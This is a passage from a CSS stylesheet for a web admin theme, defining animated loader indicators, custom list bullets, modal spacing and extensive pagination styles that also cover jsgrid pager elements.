    -ms-transform: translate(-40px, 40px) rotate(45deg);
    -o-transform: translate(-40px, 40px) rotate(45deg);
    transform: translate(-40px, 40px) rotate(45deg);
  }
}

/* Dot opacity loader */
.dot-opacity-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.dot-opacity-loader span {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: #0d6efd;
  margin: 35px 5px;
  opacity: 0;
}

.dot-opacity-loader span:nth-child(1) {
  animation: opacitychange 1s ease-in-out infinite;
}

.dot-opacity-loader span:nth-child(2) {
  animation: opacitychange 1s ease-in-out 0.33s infinite;
}

.dot-opacity-loader span:nth-child(3) {
  animation: opacitychange 1s ease-in-out 0.66s infinite;
}

@keyframes opacitychange {
  0%, 100% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
}

/* Flip square */
.flip-square-loader {
  -webkit-perspective: 120px;
  -moz-perspective: 120px;
  -ms-perspective: 120px;
  perspective: 120px;
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.flip-square-loader:before {
  content: "";
  position: absolute;
  left: 25px;
  top: 25px;
  width: 50px;
  height: 50px;
  background-color: rgba(25, 135, 84, 0.7);
  animation: flip 1s infinite;
}

@keyframes flip {
  0% {
    transform: rotate(0);
  }
  50% {
    transform: rotateY(180deg);
  }
  100% {
    transform: rotateY(180deg) rotateX(180deg);
  }
}

/* Moving square loader */
.moving-square-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.moving-square-loader:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  top: calc(50% - 10px);
  left: 0px;
  background-color: rgba(220, 53, 69, 0.7);
  animation: rotatemove 1s infinite;
}

@keyframes rotatemove {
  0% {
    -webkit-transform: scale(1) translateX(0px);
    -ms-transform: scale(1) translateX(0px);
    -o-transform: scale(1) translateX(0px);
    transform: scale(1) translateX(0px);
  }
  100% {
    -webkit-transform: scale(2) translateX(45px);
    -ms-transform: scale(2) translateX(45px);
    -o-transform: scale(2) translateX(45px);
    transform: scale(2) translateX(45px);
  }
}

/* Lists */
ul,
ol,
dl {
  padding-left: 1rem;
  font-size: 0.875rem;
}

ul li,
ol li,
dl li {
  line-height: 1.8;
}

.list-ticked,
.list-arrow,
.list-star {
  list-style: none;
  padding: 0;
}

.list-ticked li,
.list-arrow li,
.list-star li {
  padding-left: 1.5rem;
}

.list-ticked li:before,
.list-arrow li:before,
.list-star li:before {
  font-family: "themify";
  margin-left: -1.5rem;
  width: 1.5rem;
  margin-right: .5rem;
  font-size: .6rem;
}

.list-ticked li:before {
  content: '\e64c';
  color: #dc3545;
}

.list-arrow li:before {
  content: '\e649';
  color: #198754;
}

.list-star li:before {
  content: '\e60a';
  color: #ffc107;
}

.solid-bullet-list {
  position: relative;
  padding-left: 0;
}

.rtl .solid-bullet-list {
  padding-right: 0;
}

.solid-bullet-list li {
  position: relative;
  list-style-type: none;
  padding-left: 25px;
  line-height: 1;
  padding-bottom: 2.125rem;
}

.solid-bullet-list li * {
  line-height: .8;
}

.solid-bullet-list li:before, .solid-bullet-list li:after {
  content: "";
  position: absolute;
}

.solid-bullet-list li:before {
  top: 0;
  left: 0;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #0d6efd;
  z-index: 1;
}

.solid-bullet-list:after {
  content: "";
  border: 1px solid #575757;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 4px;
  z-index: 0;
}

.bullet-line-list {
  padding-left: 30px;
  position: relative;
  list-style-type: none;
}

.rtl .bullet-line-list {
  padding-left: unset;
  padding-right: 30px;
}

.bullet-line-list li {
  position: relative;
}

.bullet-line-list li:before {
  width: 15px;
  height: 15px;
  left: -30px;
  top: 0;
  border: 4px solid #0d6efd;
  margin-right: 15px;
  z-index: 2;
  background: color(white);
}

.rtl .bullet-line-list li:before {
  left: unset;
  right: -45px;
}

.bullet-line-list li:before {
  content: "";
  position: absolute;
  border-radius: 100%;
}

.bullet-line-list:after {
  content: "";
  border: 1px solid #575757;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 7px;
}

.rtl .bullet-line-list:after {
  left: unset;
  right: 7px;
}

.icon-data-list {
  list-style-type: none;
  padding-left: 0;
  position: relative;
  margin-bottom: 0;
  font-family: "Nunito", sans-serif;
}

.icon-data-list li {
  margin-bottom: 1rem;
}

.icon-data-list li img {
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 100%;
}

/* Modals */
.modal .modal-dialog {
  margin-top: 100px;
}

.modal .modal-dialog .modal-content .modal-header {
  padding: 25px 26px;
}

.modal .modal-dialog .modal-content .modal-header .close span {
  font-size: 20px;
  font-weight: 400;
  color: #6a6a6a;
}

.modal .modal-dialog .modal-content .modal-body {
  padding: 35px 26px;
}

.modal .modal-dialog .modal-content .modal-footer {
  padding: 15px 31px;
}

@media (max-width: 400px) {
  .modal .modal-dialog .modal-content .modal-footer {
    padding-left: .25rem;
    padding-right: .25rem;
    flex-direction: column;
  }
  .modal .modal-dialog .modal-content .modal-footer > :not(:last-child) {
    margin-right: 0;
    margin-bottom: .7rem;
  }
  .modal .modal-dialog .modal-content .modal-footer > :not(:first-child) {
    margin-left: 0;
  }
}

/* Pagination */
.pagination .page-item .page-link, .jsgrid .jsgrid-pager .page-item .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  border-color: #575757;
  color: #000;
  font-size: .875rem;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.pagination .page-item .page-link:focus, .jsgrid .jsgrid-pager .page-item .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:focus,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:focus {
  background: inherit;
}

.pagination .page-item .page-link i:before, .jsgrid .jsgrid-pager .page-item .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a i:before, .jsgrid .jsgrid-pager .jsgrid-pager-page a i:before {
  font-size: inherit;
  line-height: 1;
  vertical-align: middle;
}

.pagination .page-item.active .page-link, .jsgrid .jsgrid-pager .page-item.active .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .pagination .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item.active .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.active a, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a,
.pagination .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item.active .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.active a,
.jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .pagination .page-item:hover .page-link, .jsgrid .jsgrid-pager .page-item:hover .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .pagination .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:hover .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:hover a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a,
.pagination .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:hover .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:hover a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .pagination .page-item:focus .page-link, .jsgrid .jsgrid-pager .page-item:focus .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:focus .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:focus .page-link, .pagination .page-item:focus .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:focus .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:focus a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:focus a,
.pagination .page-item:focus .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:focus .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:focus a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:focus a, .pagination .page-item:active .page-link, .jsgrid .jsgrid-pager .page-item:active .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:active .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:active .page-link, .pagination .page-item:active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:active .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:active a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:active a,
.pagination .page-item:active .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:active .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:active a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:active a {
  background: theme-color("primary");
  border-color: theme-color("primary");
  color: color(white);
}

.pagination.pagination-flat .page-item, .jsgrid .pagination-flat.jsgrid-pager .page-item, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page,
.jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page {
  margin: 0 .25rem;
}

.pagination.pagination-flat .page-item .page-link, .jsgrid .pagination-flat.jsgrid-pager .page-item .page-link, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page .page-link, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-flat .page-item a, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button a, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-flat .page-item a,
.pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page a,
.jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page a {
  border: none;
  border-radius: 2px;
}

.pagination.pagination-separated .page-item, .jsgrid .pagination-separated.jsgrid-pager .page-item, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination.pagination-separated .page-item:first-child, .jsgrid .pagination-separated.jsgrid-pager .page-item:first-child, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button:first-child, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page:first-child,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page:first-child {
  margin-left: 0;
}

.pagination.pagination-separated .page-item:last-child, .jsgrid .pagination-separated.jsgrid-pager .page-item:last-child, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button:last-child, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page:last-child,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page:last-child {
  margin-right: 0;
}

.pagination.pagination-separated .page-item .page-link, .jsgrid .pagination-separated.jsgrid-pager .page-item .page-link, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page .page-link, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-separated .page-item a, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button a, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-separated .page-item a,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page a,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page a {
  border-radius: 2px;
}

.pagination.pagination-rounded .page-item:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:first-child .page-link, .pagination.pagination-rounded .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded .page-item:first-child a, .jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:first-child a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.pagination.pagination-rounded .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded .page-item:first-child a,
.jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .jsgrid-pager-page a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:first-child a,
.jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:first-child a {
  border-radius: 25px 0 0 25px;
}

.pagination.pagination-rounded .page-item:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:last-child .page-link, .pagination.pagination-rounded .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded .page-item:last-child a, .jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:last-child a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.pagination.pagination-rounded .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded .page-item:last-child a,
.jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .jsgrid-pager-page a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:last-child a,
.jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:last-child a {
  border-radius: 0 25px 25px 0;
}

.pagination.pagination-rounded-flat .page-item, .jsgrid .pagination-rounded-flat.jsgrid-pager .page-item, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page,
.jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page {
  margin-right: 3px;
  margin-left: 3px;
}

.pagination.pagination-rounded-flat .page-item .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .page-item .page-link, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-flat .page-item a, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-flat .page-item a,
.pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page a,
.jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page a {
  border: none;
  border-radius: 50px;
}

.pagination.pagination-rounded-separated .page-item, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination.pagination-rounded-separated .page-item:first-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child {
  margin-left: 0;
}

.pagination.pagination-rounded-separated .page-item:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child .page-link, .pagination.pagination-rounded-separated .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item:first-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.pagination.pagination-rounded-separated .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item:first-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .jsgrid-pager-page a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child a {
  border-radius: 10px 0 0 10px;
}

.pagination.pagination-rounded-separated .page-item:last-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child {
  margin-right: 0;
}

.pagination.pagination-rounded-separated .page-item:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child .page-link, .pagination.pagination-rounded-separated .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item:last-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.pagination.pagination-rounded-separated .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item:last-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .jsgrid-pager-page a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child a {
  border-radius: 0 10px 10px 0;
}

.pagination.pagination-rounded-separated .page-item .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page a {
  border-radius: 2px;
}

/* pagination variations */
.pagination-primary .page-item.active .page-link, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-nav-button .page-link, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-page .page-link, .pagination-primary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-primary .page-item.active a, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-nav-button a,
.pagination-primary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-primary .page-item.active a,
